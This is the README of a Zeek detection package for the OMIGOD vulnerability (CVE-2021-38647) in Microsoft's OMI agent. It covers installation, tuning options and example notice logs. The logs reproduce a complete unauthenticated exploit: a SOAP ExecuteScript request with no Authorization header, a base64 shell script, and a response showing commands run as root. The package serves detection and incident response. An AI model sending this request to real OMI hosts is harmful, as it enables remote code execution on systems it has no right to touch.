CVE-2021-38647 AKA "OMIGOD"
A Zeek package which detects CVE-2021-38647 AKA OMIGOD exploit attempts.
https://corelight.com/blog/detecting-cve-2021-38647-omigod
https://www.wiz.io/blog/omigod-critical-vulnerabilities-in-omi-azure
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-38647
Exploit
The exploit involves simply omitting the Authorization header, tl;dr picture below.

Installation
Install as a Zeek package in a live environment
zkg install corelight/CVE-2021-38647
OR use the direct URL.
zkg install https://github.com/corelight/CVE-2021-38647/
Use against a pcap you already have
zeek -Cr scripts/__load__.zeek your.pcap
Options and notes:
-
This package will run in clustered or non clustered environments.
-
Configurable options in the omigod.zeek script can be changed to suit your implementation needs as described below.
-
The TCP ports are set as the defaults served by OMI. Add any non default ports into the following set.
option OMI_ports = set(1270/tcp, 5985/tcp, 5986/tcp); -
To assist with IR triage of EXPLOIT_REQUEST and EXPLOIT_RESPONSE notices, the 'sub' field will include the first 'bytes_of_data_in_notice' in the notice. Set this to a high number to collect all of the payload - the default of 10000 should be high enough to capture all relevant data.
option bytes_of_data_in_notice = 10000; -
To assist with IR triage and hunting, a separate notice 'EXPLOIT_ATTEMPT' will include the client header names and values in the notice 'sub' field.
option raise_seperate_notice_for_missing_auth_header = T; -
Use User-Agent whitelisting very sparingly to silence False Positives from your own scanner or legitimate systems. Remember, an attacker can simply spoof this user-agent. Example:
option user_agent_whitelist = /^Microsoft WinRM Client$/;
Example
These notices are examples of maximum verbosity settings. While it may seem overly verbose, data which is useful for IR triage and hunting is supplied within the notice 'sub' field.
- The EXPLOIT_ATTEMPT notice provides the header names and values for requests that pass relatively coarse grain attack qualifiers. This is a conservative notice and can be turned off as described above, however it can be useful to have this data in easy reach (i.e within the notice itself and not in a pcap) for incident response, threat hunting, and rule tuning. For example, a useful aspect of this notice is the User-Agent - which exploit POCs sometimes do not mask properly. In the case below the UA is
curl/7.52.1which (depending on use case) may be a highly unusual way to access OMI services legitimately. This EXPLOIT_ATTEMPT notice may or may not be followed by an EXPLOIT_REQUEST or EXPLOIT_RESPONSE notice depending on further finer grained indicators.
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path notice
#open 2021-09-20-14-23-48
#fields ts uid id.orig_h id.orig_p id.resp_h id.resp_p fuid file_mime_type file_desc proto note msg sub src dst p n peer_descr actions suppress_for remote_location.country_code remote_location.region remote_location.city remote_location.latitude remote_location.longitude
#types time string addr port addr port string string string enum enum string string addr addr port count string set[enum] interval string string string double double
1631859865.669975 CUoF9i1epohx0Xkycj 127.0.0.1 57592 127.0.0.1 5985 - - - tcp CVE_2021_38647::EXPLOIT_ATTEMPT A request to an OMI/WMI uri is missing the Authorization header, this is possibly a CVE-2021-38647 (AKA OMIGOD) exploit attempt. Refer to https://www.wiz.io/blog/secret-agent-exposes-azure-customers-to-unauthorized-code-execution, see sub field for raw data headers= '{\x0a\x09[1] = [original_name=Host, name=HOST, value=127.0.0.1:5985],\x0a\x09[2] = [original_name=User-Agent, name=USER-AGENT, value=curl/7.52.1],\x0a\x09[3] = [original_name=Accept, name=ACCEPT, value=*/*],\x0a\x09[5] = [original_name=Content-Length, name=CONTENT-LENGTH, value=2035],\x0a\x09[6] = [original_name=Expect, name=EXPECT, value=100-continue],\x0a\x09[4] = [original_name=Content-Type, name=CONTENT-TYPE, value=application/soap+xml]\x0a}' 127.0.0.1 127.0.0.1 5985 - - Notice::ACTION_LOG 3600.000000 - - - - -
- EXPLOIT_REQUEST notice shows the payload of the POST request. This can be split over more than 1 notices if the POST is large (as in the case below )
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path notice
#open 2021-09-20-14-23-48
#fields ts uid id.orig_h id.orig_p id.resp_h id.resp_p fuid file_mime_type file_desc proto note msg sub src dst p n peer_descr actions suppress_for remote_location.country_code remote_location.region remote_location.city remote_location.latitude remote_location.longitude
#types time string addr port addr port string string string enum enum string string addr addr port count string set[enum] interval string string string double double
1631859866.672356 CUoF9i1epohx0Xkycj 127.0.0.1 57592 127.0.0.1 5985 - - - tcp CVE_2021_38647::EXPLOIT_REQUEST A REQUEST to an OMI/WMI uri has a missing Authorization header - this is possibly a CVE-2021-38647 (AKA OMIGOD) exploit. See sub of this notice field for the raw Request data. Refer to https://www.wiz.io/blog/secret-agent-exposes-azure-customers-to-unauthorized-code-execution The first 10000 bytes of data = '<?xml version="1.0"?><s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:n="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema" xmlns:h="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">\x09 <s:Header>\x09\x09 <a:To>HTTP://127.0.0.1:5985/wsman/</a:To>\x09\x09 <w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>\x09\x09\x09 <a:ReplyTo>\x09\x09\x09\x09 <a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>\x09\x09\x09\x09\x09 </a:ReplyTo>\x09\x09\x09\x09\x09\x09 <a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteScript</a:Action>\x09\x09\x09\x09\x09\x09 <w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>\x09\x09\x09\x09\x09\x09\x09 <a:MessageID>uuid:00B60932-CC01-0005-0000-313370010000</a:MessageID>\x09\x09\x09\x09\x09\x09\x09 <w:OperationTimeout>PT1M30S</w:OperationTimeout>\x09\x09\x09\x09\x09\x09\x09\x09 <w:Locale xml:lang="en-us" s:mustUnderstand="false"/>\x09\x09\x09\x09\x09\x09\x09\x09 <p:DataLocale xml:lang="en-us" s:mustUnderstand="false"/>\x09\x09\x09\x09\x09\x09\x09\x09\x09 <w:OptionSet s:mustUnderstand="true"/>\x09\x09\x09\x09\x09\x09\x09\x09\x09 <w:SelectorSet>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 <w:Selector Name="__cimnamespace">root/scx</w:Selector>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 </w:SelectorSet>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 </s:Header>\x09\x09\x09' 127.0.0.1 127.0.0.1 5985 - - Notice::ACTION_LOG
3600.000000 - - - - -```
The second notice shows the payload, which is a base64 encoded string ZWNobyAiT01JR09EIGl0IHdvcmtzISINCmlkDQp1bmFtZQ0KZGF0ZQ0KZWNobyAiR29vZGJ5ZSINCg== , which then decodes to this shell script.
echo "OMIGOD it works!"
id
uname
date
echo "Goodbye"
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path notice
#open 2021-09-20-14-23-48
#fields ts uid id.orig_h id.orig_p id.resp_h id.resp_p fuid file_mime_type file_desc proto note msg sub src dst p n peer_descr actions suppress_for remote_location.country_code remote_location.region remote_location.city remote_location.latitude remote_location.longitude
#types time string addr port addr port string string string enum enum string string addr addr port count string set[enum] interval string string string double double
1631859866.672356 CUoF9i1epohx0Xkycj 127.0.0.1 57592 127.0.0.1 5985 - - - tcp CVE_2021_38647::EXPLOIT_REQUEST A REQUEST to an OMI/WMI uri has a missing Authorization header - this is possibly a CVE-2021-38647 (AKA OMIGOD) exploit. See sub of this notice field for the raw Request data. Refer to https://www.wiz.io/blog/secret-agent-exposes-azure-customers-to-unauthorized-code-execution The first 10000 bytes of data = '\x09\x09\x09\x09\x09\x09\x09\x09\x09 <s:Body>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 <p:ExecuteScript_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem">\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 <p:Script>ZWNobyAiT01JR09EIGl0IHdvcmtzISINCmlkDQp1bmFtZQ0KZGF0ZQ0KZWNobyAiR29vZGJ5ZSINCg==</p:Script>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 <p:Arguments/>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 <p:timeout>0</p:timeout>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 <p:b64encoded>true</p:b64encoded>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 </p:ExecuteScript_INPUT>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09 </s:Body>\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09</s:Envelope>' 127.0.0.1 127.0.0.1 5985 - - Notice::ACTION_LOG 3600.000000
- - - - -
- The EXPLOIT_RESPONSE notice contains the data sent by the server. In the example below, the compromised data is the output of the payload script, being:
OMIGOD it works! uid=0(root) gid=0(root) groups=0(root) Linux Fri Sep 17 06:24:26 UTC 2021 Goodbye
#separator \x09
#set_separator ,
#empty_field (empty)
#unset_field -
#path notice
#open 2021-09-20-14-23-48
#fields ts uid id.orig_h id.orig_p id.resp_h id.resp_p fuid file_mime_type file_desc proto note msg sub src dst p n peer_descr actions suppress_for remote_location.country_code remote_location.region remote_location.city remote_location.latitude remote_location.longitude
#types time string addr port addr port string string string enum enum string string addr addr port count string set[enum] interval string string string double double
1631859866.680111 CUoF9i1epohx0Xkycj 127.0.0.1 57592 127.0.0.1 5985 - - - tcp CVE_2021_38647::EXPLOIT_RESPONSE A Server RESPONSE has been sent following a request to an OMI/WMI uri with a missing Authorization header - this is possibly a successful CVE-2021-38647 (AKA OMIGOD) exploit. See sub of this notice field for the raw Request data. Refer to https://www.wiz.io/blog/secret-agent-exposes-azure-customers-to-unauthorized-code-execution The first 10000 bytes of data = '<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsen="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:e="http://schemas.xmlsoap.org/ws/2004/08/eventing" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:wsmb="http://schemas.dmtf.org/wbem/wsman/1/cimbinding.xsd" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:wxf="http://schemas.xmlsoap.org/ws/2004/09/transfer" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xmlns:msftwinrm="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/wsmanidentity.xsd"><SOAP-ENV:Header><wsa:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:To><wsa:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteScript</wsa:Action><wsa:MessageID>uuid:04F232DD-CC2A-0005-0000-000000210000</wsa:MessageID><wsa:RelatesTo>uuid:00B60932-CC01-0005-0000-313370010000</wsa:RelatesTo></SOAP-ENV:Header><SOAP-ENV:Body><p:SCX_OperatingSystem_OUTPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem"><p:ReturnValue>TRUE</p:ReturnValue><p:ReturnCode>0</p:ReturnCode><p:StdOut>OMIGOD it works! uid=0(root) gid=0(root) groups=0(root) Linux Fri Sep 17 06:24:26 UTC 2021 Goodbye </p:StdOut><p:StdErr></p:StdErr></p:SCX_OperatingSystem_OUTPUT></SOAP-ENV:Body></SOAP-ENV:Envelope>' 127.0.0.1 127.0.0.1 5985 - - Notice::ACTION_LOG 3600.000000 - - - - -